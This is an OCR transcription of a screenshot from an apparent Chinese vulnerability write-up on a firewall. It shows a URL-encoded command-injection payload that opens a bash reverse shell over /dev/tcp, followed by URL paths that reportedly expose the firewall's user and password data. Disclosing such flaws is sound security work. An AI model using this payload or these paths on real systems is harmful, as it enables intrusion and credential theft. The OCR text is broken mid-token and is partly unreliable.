
Connection: keep-alive
syscmd=sudo+%2Fhome%2FTG8%2Fv3%2Fsyscmd%2Fc
heck_gui_login.sh+%3Bbash%2F-
i%2F>&%2F/dev/tcp/127.0.0.1/10086%2F0>&1%3B++local
“`
空格用%2f替换，‘;’用%3B替换
##2、信息泄露
任何用户都可以通过访问以下url路径来枚举防火墙的用户和
密码信息。
“`
http://127.0.0.1/data/w-341.tg
http://127.0.0.1/data/w-342.tg
http://127.0.0.1/data/r-341.tg
http://127.0.0.1/data/r-342.tg